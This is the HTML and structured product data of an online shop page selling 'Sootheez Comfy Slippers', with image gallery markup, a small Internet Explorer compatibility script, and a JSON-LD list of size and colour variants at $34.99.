    srcset="//sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/VONMAY-Pillow-Slides-Summer-Slides-Non-Slip-Shower-Sandals-Unisex.jpg?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22138811777123"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/sootheez-stripes_5122d7c9-7542-4a0a-b79e-ce7c6862a213.jpg?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1043"
    data-media-id="8290705604707"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929 500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/41gBbgLIws_mid.jpg?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1061"
    data-media-id="22138811678819"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/0-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8148274839651"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/1.jpg?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/1.jpg?v=1671744929 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/1.jpg?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8024302583907"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929 647w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/6af2ca58d7851190ec141f8ba3339591.png?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="709"
    data-media-id="8024302649443"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/43e81e01e2fb2780adaf6d61508d89de.jpg?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8024302682211"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/5329baed915ebce4e2752dc83e0864ff.jpg?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8024302780515"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929 651w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/29176c76f3c1cc966b28a8146e78a355.png?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="714"
    data-media-id="8024302813283"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929 360w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/d7c6c6cb2bc86a8dca3ca667dcda38d8.jpg?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1058"
    data-media-id="8024302878819"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/1a6af5a9aef4cddb84c692119454918b.jpg?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8024302518371"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8024302944355"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8024303009891"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8148274905187"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8024303042659"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929 742w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163442.png?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="972"
    data-media-id="8028071264355"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929 736w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163434.png?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1006"
    data-media-id="8062673092707"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929 738w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/WeChat_Image_20200831163438.png?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1022"
    data-media-id="8062675189859"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/1-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8148274872419"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/3-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8148274937955"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/4-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers.png?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8148274970723"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&width=550 550w,//sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/5-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="8148275003491"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&width=550 550w,//sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//sootheez.com/cdn/shop/products/product-image-1587877058_2000x_600x_2x_1024x1024_c36e7d0f-f5d5-4c32-be71-9f5f8c85433c.jpg?v=1671744891&width=1445"
    alt="Sootheez Comfy Slippers"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="22138811744355"
  ></div>
  </div>
</product-modal>


  
<script src="//sootheez.com/cdn/shop/t/20/assets/product-modal.js?v=52128055760098790431763658999" defer="defer"></script>
    <script src="//sootheez.com/cdn/shop/t/20/assets/media-gallery.js?v=116888628631191181381763658999" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17929911959651__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17929911959651__main"]') ||
        document.querySelector('variant-selects[data-section="template--17929911959651__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17929911959651__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--17929911959651__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Premium Sootheez Comfy Slippers",
      "url": "https:\/\/sootheez.com\/products\/pillow-slippers",
      "image": [
          "https:\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171\u0026width=1920"
        ],
      "description": "Sootheez are extremely comfy, like walking on ☁️clouds\nDesigned with your feet in mind. Soft as pillow \u0026amp; sturdy as needed and have good resilience. Whether wearing Sootheez inside the home or outside, rely on all-day comfort no matter where your feet take you.\n🎁Great Gift Choice: Sootheez can be the wonderful gift for all beloved friends, family, or any occasion, such as Birthday gift, Christmas gift, Mother’s Day gift, Valentine’s gift, etc\n \nPackage includes：\n1 x Super soft home slippers\n\n\n\nShipping \u0026amp; Delivery \n\nWe ship for Free worldwide. Standard shipping typically takes 7-15 business days (excluding weekends). If your order is not delivered by the estimated delivery time, please contact our friendly customer service for assistance.\nProudly Ship from the US\n\nOur Guarantee\nWe take pride in our products as we believe they are amazing. However, we understand that buying things online can be daunting, especially for the first time, so we offer a 100% satisfaction guarantee.\nIf you don't have a positive experience for any reason, we will do whatever it takes to make sure you are 100% satisfied with your purchase. ",
      "sku": "MG710khaki36\/37-1pair",
      "brand": {
        "@type": "Brand",
        "name": "Sootheez"
      },
      "offers": [{
            "@type" : "Offer","sku": "MG710khaki36\/37-1pair","gtin12": 742761126550,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=39748380393571"
          },
{
            "@type" : "Offer","sku": "MG710black36\/37-1pair","gtin12": 742761126567,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000308801635"
          },
{
            "@type" : "Offer","sku": "MG710orange36\/37-1pair","gtin12": 742761126574,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000308834403"
          },
{
            "@type" : "Offer","sku": "MG710yellow36\/37-1pair","gtin12": 742761126581,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000308867171"
          },
{
            "@type" : "Offer","sku": "MG710pink36\/37-1pair","gtin12": 742761126598,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000308899939"
          },
{
            "@type" : "Offer","sku": "MG710blue36\/37-1pair","gtin12": 742761126604,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=39752044052579"
          },
{
            "@type" : "Offer","sku": "MG710khaki38\/39-1pair","gtin12": 742761126611,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=39748380426339"
          },
{
            "@type" : "Offer","sku": "MG710black38\/39-1pair","gtin12": 742761126628,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000308932707"
          },
{
            "@type" : "Offer","sku": "MG710orange38\/39-1pair","gtin12": 742761126635,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000308965475"
          },
{
            "@type" : "Offer","sku": "MG710yellow38\/39-1pair","gtin12": 742761126642,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000308998243"
          },
{
            "@type" : "Offer","sku": "MG710pink38\/39-1pair","gtin12": 742761126659,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000309031011"
          },
{
            "@type" : "Offer","sku": "MG710blue38\/39-1pair","gtin12": 742761126666,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=39752044085347"
          },
{
            "@type" : "Offer","sku": "MG710khaki40\/41-1pair","gtin12": 742761126673,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=39748380459107"
          },
{
            "@type" : "Offer","sku": "MG710black40\/41-1pair","gtin12": 742761126680,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000309063779"
          },
{
            "@type" : "Offer","sku": "MG710orange40\/41-1pair","gtin12": 742761126697,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000309096547"
          },
{
            "@type" : "Offer","sku": "MG710yellow40\/41-1pair","gtin12": 742761126703,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000309129315"
          },
{
            "@type" : "Offer","sku": "MG710pink40\/41-1pair","gtin12": 742761126710,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000309162083"
          },
{
            "@type" : "Offer","sku": "MG710blue40\/41-1pair","gtin12": 742761126727,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=39752044118115"
          },
{
            "@type" : "Offer","sku": "MG710khaki42\/43-1pair","gtin12": 742761126734,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=39748380491875"
          },
{
            "@type" : "Offer","sku": "MG710black42\/43-1pair","gtin12": 742761126741,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000309194851"
          },
{
            "@type" : "Offer","sku": "MG710orange42\/43-1pair","gtin12": 742761126758,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000309227619"
          },
{
            "@type" : "Offer","sku": "MG710yellow42\/43-1pair","gtin12": 742761126765,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000309260387"
          },
{
            "@type" : "Offer","sku": "MG710pink42\/43-1pair","gtin12": 742761126772,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000309293155"
          },
{
            "@type" : "Offer","sku": "MG710blue42\/43-1pair","gtin12": 742761126789,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=39752044150883"
          },
{
            "@type" : "Offer","sku": "MG710khaki44\/45-1pair","gtin12": 742761126796,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=39748380524643"
          },
{
            "@type" : "Offer","sku": "MG710black44\/45-1pair","gtin12": 742761126802,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000309325923"
          },
{
            "@type" : "Offer","sku": "MG710orange44\/45-1pair","gtin12": 742761126819,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000309358691"
          },
{
            "@type" : "Offer","sku": "MG710yellow44\/45-1pair","gtin12": 742761126826,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000309424227"
          },
{
            "@type" : "Offer","sku": "MG710pink44\/45-1pair","gtin12": 742761126833,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=33000309456995"
          },
{
            "@type" : "Offer","sku": "MG710blue44\/45-1pair","gtin12": 742761126840,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=39752044183651"
          },
{
            "@type" : "Offer","sku": "MG710khaki40\/41-1pair","gtin12": 742761126673,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=41087317639267"
          },
{
            "@type" : "Offer","sku": "MG710black40\/41-1pair","gtin12": 742761126680,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=41087319507043"
          },
{
            "@type" : "Offer","sku": "MG710orange40\/41-1pair","gtin12": 742761126697,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=41087321243747"
          },
{
            "@type" : "Offer","sku": "MG710yellow40\/41-1pair","gtin12": 742761126703,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=41087322226787"
          },
{
            "@type" : "Offer","sku": "MG710pink40\/41-1pair","gtin12": 742761126710,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=41087323603043"
          },
{
            "@type" : "Offer","sku": "MG710khaki42\/43-1pair","gtin12": 742761126734,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=41087340052579"
          },
{
            "@type" : "Offer","sku": "MG710black42\/43-1pair","gtin12": 742761126741,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=41087342116963"
          },
{
            "@type" : "Offer","sku": "MG710orange42\/43-1pair","gtin12": 742761126758,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=41087342936163"
          },
{
            "@type" : "Offer","sku": "MG710yellow42\/43-1pair","gtin12": 742761126765,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=41087344574563"
          },
{
            "@type" : "Offer","sku": "MG710pink42\/43-1pair","gtin12": 742761126772,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=41087345328227"
          },
{
            "@type" : "Offer","sku": "MG710blue42\/43-1pair","gtin12": 742761126789,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=41087325175907"
          },
{
            "@type" : "Offer","sku": "MG710khaki44\/45-1pair","gtin12": 742761126796,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=41087365283939"
          },
{
            "@type" : "Offer","sku": "MG710black44\/45-1pair","gtin12": 742761126802,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=41087365644387"
          },
{
            "@type" : "Offer","sku": "MG710orange44\/45-1pair","gtin12": 742761126819,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=41087365939299"
          },
{
            "@type" : "Offer","sku": "MG710yellow44\/45-1pair","gtin12": 742761126826,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=41087366266979"
          },
{
            "@type" : "Offer","sku": "MG710pink44\/45-1pair","gtin12": 742761126833,"availability" : "http://schema.org/OutOfStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=41087367086179"
          },
{
            "@type" : "Offer","sku": "MG710blue44\/45-1pair","gtin12": 742761126840,"availability" : "http://schema.org/InStock",
            "price" : 34.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/sootheez.com\/products\/pillow-slippers?variant=41087346376803"
          }
]
    }
